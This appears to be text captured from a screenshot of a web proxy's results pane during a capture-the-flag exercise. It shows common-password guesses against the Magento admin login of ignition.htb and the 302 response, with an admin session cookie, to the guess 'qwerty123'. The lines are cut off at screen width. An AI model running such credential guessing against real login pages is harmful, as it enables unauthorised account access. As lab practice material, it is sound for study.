 password
5 12345 200 1824 10154
6 qwerty123 302 2079 3062
7 1q2w3e 0
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.2
3 Date: Sun, 22 Nov 2026 16:52:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: admin=nr82p2ii5tvmen9ptu90voquvl; expires=Sun, 22-Nov-2026 17:07:15 GMT; Max-Age=900; path=/admin; domain=ignition.htb; HttpOnly; SameSite=Lax
7 Set-Cookie: form_key=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/admin; domain=ignition.htb; SameSite=Lax
8 Pragma: no-cache
9 Cache-Control: max-age=0, must-revalidate, no-cache, no-store
10 Expires: Sat, 22 Nov 2025 16:52:15 GMT
11 Location: http://ignition.htb/admin/admin/index/index/key/073bb3a7d9ed0d792eb0426ee8e7846f0d6d06b7d36d535c9168e623125ec070/
12 Content-Security-Policy-Report-Only: font-src fonts.gstatic.com data: 'self' 'unsafe-inline'; form-action secure.authorize.net test.authorize.net geostag.cardinalcomme
1eafstag.cardinalcommerce.com 1eaf.cardinalcommerce.com centinelapistag.cardinalcommerce.com centinelapi.cardinalcommerce.com 'self' 'unsafe-inline'; frame-ancestors 's
fast.amc.demdex.net secure.authorize.net test.authorize.net geostag.cardinalcommerce.com geo.cardinalcommerce.com 1eafstag.cardinalcommerce.com 1eaf.cardinalcommerce.c
centinelapi.cardinalcommerce.com www.paypal.com www.sandbox.paypal.com player.vimeo.com *.youtube.com 'self' 'unsafe-inline'; img-src assets.adobedtm.com amcglobal.sc.